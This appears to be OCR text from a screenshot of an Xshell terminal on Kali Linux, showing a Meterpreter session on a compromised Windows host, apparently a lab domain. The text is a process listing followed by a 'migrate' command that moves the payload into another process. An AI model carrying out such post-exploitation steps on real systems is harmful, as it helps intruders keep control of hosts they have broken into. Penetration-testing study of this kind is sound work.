 kali2021 - root@kali2021: ~ - Xshell 5
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root:******@192.168.46.166:22
要添加当前会话，点击左侧的箭头按钮。
1 kali2021 × 2 kali2021 × +
1824 1808 explorer.exe x64 1 GOD\webadmin C:\Windows\explorer.exe
1904 464 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
1988 464 ReportingServicesServi x64 0 NT SERVICE\ReportServer C:\Program Files\Microsoft SQL Server\MSRS11.MS
ce.exe SQLSERVER\Reporting Services\ReportServer\bin\R
eportingServicesService.exe
2016 464 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
2180 568 WmiPrvSE.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\wbem\WmiPrvSE.exe
2344 2364 rundll32.exe x86 1 NT AUTHORITY\SYSTEM C:\Windows\syswow64\rundll32.exe
2364 328 rundll32.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\System32\rundll32.exe
2428 1668 vmtoolsd.exe x64 2 WEBSERVER\Administrator C:\Program Files\VMware\VMware Tools\vmtoolsd.e
xe
2436 1824 cmd.exe x64 1 GOD\webadmin C:\Windows\System32\cmd.exe
2448 464 sppsvc.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\sppsvc.exe
2460 464 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe
2496 464 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe
2600 464 taskhost.exe x64 2 WEBSERVER\Administrator C:\Windows\System32\taskhost.exe
2752 360 conhost.exe x64 1 GOD\webadmin C:\Windows\System32\conhost.exe
2828 464 dllhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\dllhost.exe
2932 464 msdtc.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\msdtc.exe
meterpreter > migrate 1568
[*] Migrating from 2344 to 1568...
仅将文本发送到当前选项卡
粘贴4字符。 SSH2 xterm 136x23 23,1 2 会话 CAP NUM